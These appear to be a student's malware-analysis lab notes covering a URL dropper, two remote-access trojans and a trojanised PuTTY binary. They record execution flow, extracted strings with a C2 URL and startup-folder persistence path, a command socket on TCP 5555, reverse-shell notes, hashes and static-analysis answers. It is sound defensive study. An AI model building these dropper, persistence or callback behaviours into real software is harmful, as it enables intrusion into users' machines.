

Program Execution Flow:
- If URL exists:
- Download favicon.ico
- Writes to disk (C:\Users\Public\Documents\CR433101.dat.exe)
- Run favicon.ico (CR433101.dat.exe)
- If URL does not exist:
- Delete from disk
- Do not run
New name: Dropper.DownloadFromURL.exe
Dynamic Analysis of Unknown Binaries Part I: Analyzing Wireshark
Static analysis prior to dynamic analysis
Floss for RAT.Unknown.exe.malz
@SSL support is not available. Cannot connect over SSL. Compile with -d:ssl to enable.
@https
@No uri scheme supplied.
InternetOpenW
InternetOpenUrlW
@wininet
@wininet
MultiByteToWideChar
@kernel32
@kernel32
MessageBoxW
@user32
@user32
@[+] what command can I run for you
@[+] online
@NO SOUP FOR YOU
@\mscordll.exe
@Nim httpclient/1.0.6
@/msdcorelib.exe
@AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
@intrt explr
@http://serv1.ec2-102-95-13-2-ubuntu.local
Initial det:
Wireshark packet analysis

- Potential file download
- msdcorelib.exe
Host based indicators

Persistent Binary

TCP socket in listening state

Base64 encoded data from socket on TCP 5555


Command injection capability
New name: RAT.CmdSocket.exe.malz
RAT.Unknown2.exe.malz
Dynamic analysis


- A Record DNS: aaaaaaaaaaaaaaaaaaaa.kadusus.local
Potential call out to specified DNS Record on HTTPS port 443

Reverse shell capabilities
Challenge #1 - Putty.exe.malz
- What is the SHA256 hash of the sample?
- sha256sum - 0c82e654c09c8fd9fdf4899718efa37670974c9eec5a8fc18a167f93cea6ee83 *putty.exe
- What architecture is this binary?
- MZ - portable executable
- putty.exe: PE32 executable (GUI) Intel 80386, for MS Windows
- MZ - portable executable
- Are there any results from submitting the SHA256 hash to VirusTotal??
- 60/71 hits for malware
- Describe the results of pulling the strings from this binary. Record and describe any strings that are potentially interesting. Can any interesting information be extracted from the strings?
- There may be relevant variables named KEYTYPE and APPNAME
- Describe the results of inspecting the IAT for this binary. Are there any imports worth noting?
- ShellExecuteA
- This is putty so maybe this is why this is found?
- ShellExecuteA

- Is it likely that this binary is packed?
- This binary is not packed due to similarities in virtual size and size of raw data
File hashes
```bash
- This binary is not packed due to similarities in virtual size and size of raw data
sha256sum - 0c82e654c09c8fd9fdf4899718efa37670974c9eec5a8fc18a167f93cea6ee83 *putty.exe
md5sum - 334a10500feb0f3444bf2e86ab2e76da *putty.exe
##### 60/71 VirusTotal
##### Floss output
```bash
Software\SimonTatham\PuTTY\CHMPath
Software\SimonTatham\PuTTY64\CHMPath
winadj@putty.projects.tartarus.org
simple@putty.projects.tartarus.org
The server's host key is not cached in the registry. You have no
guarantee that the server is the computer you think it is.
The server's {KEYTYPE} key fingerprint is:
If you trust this host, press "Accept" to add the key to {APPNAME}'s
cache and carry on connecting.
If you want to carry on connecting just once, without adding the key
to the cache, press "Connect Once".
If you do not trust this host, press "Cancel" to abandon the connection.
Cancel
Accept
Connect Once
More info...
Help
PuTTY Security Alert
MS Shell Dlg
WARNING - POTENTIAL SECURITY BREACH!
The server's host key does not match the one {APPNAME} has cached in
the registry. This means that either the server administrator has
changed the host key, or you have actually connected to another
computer pretending to be the server.
The new {KEYTYPE} key fingerprint is:
If you were expecting this change and trust the new key, press
"Accept" to update {APPNAME}'s cache and continue connecting.
If you want to carry on connecting but without updating the cache,
press "Connect Once".
If you want to abandon the connection completely, press "Cancel".
Pressing "Cancel" is the ONLY guaranteed safe choice.
PEStudio

PEView

Similarities so most likely not packed
Dynamic analysis
